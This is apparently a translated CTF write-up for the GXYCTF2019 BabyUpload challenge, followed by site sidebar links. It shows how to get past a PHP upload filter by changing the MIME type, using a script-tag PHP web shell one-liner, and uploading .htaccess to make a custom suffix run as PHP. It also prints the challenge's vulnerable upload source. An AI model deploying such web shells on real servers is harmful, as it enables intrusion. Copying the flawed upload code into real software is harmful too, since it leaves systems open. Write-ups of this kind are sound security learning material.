当前位置:网站首页>[GXYCTF2019]BabyUpload
[GXYCTF2019]BabyUpload
2022-06-23 09:20:00 【K00sec】
[GXYCTF2019]BabyUpload
Open range address , The idea of uploading test files is still very important .
First upload a php File check , This is a high probability that you can't upload , Then grab the bag and follow the train of thought .

The restriction suffix cannot contain **ph ,** It may be a blacklist , Under the test of random characters .

Prompt upload type also limits , No problem , Modify the Content-Type Field value MIME type .



Unexpectedly, this question not only sets the blacklist limit ( The suffix cannot contain ph) There are white list restrictions ( Upload type is image/jpeg) . Prompt that the sign is php Description the contents of the document are checked . In this case, you can still bypass .
## In a word, Trojans
<script language='php'>eval($_POST[cmd]);</script>

Successfully uploaded , But there's another problem , The uploaded file is .123123 Is a non-existent suffix , Unable to resolve . But visit /upload When I found the directory 403 error . The version of the range middleware is Apache That's easy .

Apache User profiles in .htaccess No, ph Keywords can also be uploaded , Just set... In the configuration .123123 Can be php Just parse it .

use Ant sword connects with Trojan horse ( The Trojan horse used above is to receive GET The requested cannot be used , The back is changed to POST).

find flag 了 .

Source code
<?php
session_start();
echo "<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" /> <title>Upload</title> <form action=\"\" method=\"post\" enctype=\"multipart/form-data\"> Upload files <input type=\"file\" name=\"uploaded\" /> <input type=\"submit\" name=\"submit\" value=\" Upload \" /> </form>";
error_reporting(0);
if(!isset($_SESSION['user'])){
$_SESSION['user'] = md5((string)time() . (string)rand(100, 1000));
}
if(isset($_FILES['uploaded'])) {
$target_path = getcwd() . "/upload/" . md5($_SESSION['user']);
// File upload directory
$t_path = $target_path . "/" . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_ext = substr($uploaded_name, strrpos($uploaded_name,'.') + 1);
// File suffix
$uploaded_size = $_FILES['uploaded']['size'];
// file size
$uploaded_tmp = $_FILES['uploaded']['tmp_name'];
if(preg_match("/ph/i", strtolower($uploaded_ext))){
die(" The suffix cannot have ph!");
}
else{
if ((($_FILES["uploaded"]["type"] == " ") || ($_FILES["uploaded"]["type"] == "image/jpeg") || ($_FILES["uploaded"]["type"] == "image/pjpeg")) && ($_FILES["uploaded"]["size"] < 2048)){
// Limit file size 、 file type (jpeg and pjpeg)
$content = file_get_contents($uploaded_tmp);
// Get the contents of the file
if(preg_match("/\<\?/i", $content)){
// Match the contents of the file, if any <? Just report a mistake
die(" EH , Don't deceive me , This sign is still obvious php ah ");
}
else{
mkdir(iconv("UTF-8", "GBK", $target_path), 0777, true);
move_uploaded_file($uploaded_tmp, $t_path);
echo "{
$t_path} succesfully uploaded!";
}
}
else{
die(" The upload type is too explicit !");
}
}
}
?>
边栏推荐
- Quartz Crystal Drive Level Calculation
- UEFI 源码学习4.1 - PciHostBridgeDxe
- 也无风雨也无晴
- 学习SCI论文绘制技巧(F)
- Set the CPU to have 16 address lines and 8 data lines, and use mreq as the access control line number Connection between memory and CPU
- 位绑定
- Redis学习笔记—Redis与Lua
- Correspondence between three-tier architecture and SSM
- Structure binary tree from inorder and postorder traversal for leetcode topic analysis
- An idea of using keep alive to cache data in vue3 form pages
猜你喜欢

学习SCI论文绘制技巧(E)

Redis learning notes RDB of persistence mechanism
![[GYCTF2020]Blacklist](/img/a8/0f7231e5c498e6c89ff2e3bcb122f2.png)
[GYCTF2020]Blacklist

一个采用直接映射方式的32KB缓存......存储器课后习题

UEFI 源码学习4.1 - PciHostBridgeDxe

Quartz Crystal Drive Level Calculation

A 32KB cache with direct mapping Memory exercises after class

Zone d'entrée du formulaire ionic5 et boutons radio

Redis学习笔记—客户端通讯协议RESP

多线程初学
随机推荐
16.系统启动流程
自定义标签——jsp标签基础
Redis学习笔记—Redis与Lua
UCOSII (learning notes)
Combination sum II of leetcode topic analysis
Leetcode topic analysis contains duplicate II
Community article | mosn building subset optimization ideas sharing
Aiming at the overseas pet market, "grasshand" has developed an intelligent tracking product independent of mobile phones | early project
Vue3表单页面利用keep-alive缓存数据的一种思路
Redis学习笔记—地理信息定位(GEO)
Redis学习笔记—事务
Cesium加载正射影像方案
披萨订购设计----简单工厂模式
学习SCI论文绘制技巧(E)
Playing with nanopi 2 bare metal tutorial programming-01 lighting user led difficulty analysis
Learn SCI thesis drawing skills (f)
[learning resources] understand and love mathematics
一元函数求极限三大方法---洛必达法则,泰勒公式
Redis学习笔记—持久化机制之RDB
Redis learning notes - publish and subscribe